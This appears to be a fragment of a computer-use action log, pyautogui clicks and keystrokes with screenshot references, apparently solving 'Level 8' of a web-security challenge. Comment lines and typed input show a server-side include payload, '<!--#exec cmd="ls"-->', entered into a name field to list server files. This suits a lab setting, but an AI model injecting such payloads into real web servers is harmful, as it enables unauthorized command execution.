pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

pyautogui.press('BackSpace')

pyautogui.tripleClick(643, 301)
pyautogui.click(721, 299)

# - Recall an earlier exec-directive name, strip its extra spaces, and submit it as the Level 8 name
pyautogui.click(10, 41)

pyautogui.press('Down')
pyautogui.click(604, 300)

pyautogui.press('Left')
pyautogui.press('BackSpace')
pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Delete')

pyautogui.press('Delete')

pyautogui.click(717, 302)

# - Save the spaceless name <!--#exec cmd="ls"--> and open the saved file to view the listing
pyautogui.click(512, 304)
pyautogui.write('<!--#exec cmd="ls"-->')

pyautogui.click(556, 304)

pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('BackSpace')

pyautogui.click(588, 301)

pyautogui.press('Delete')

pyautogui.click(641, 302)

pyautogui.click(706, 303)

pyautogui.click(372, 82)

# - Change the directive to ls .., submit it, and return to the Level 8 form
pyautogui.click(16, 45)
pyautogui.click(571, 299)

pyautogui.write('<!-- #exec cmd="ls"-->')
pyautogui.click(617, 300)
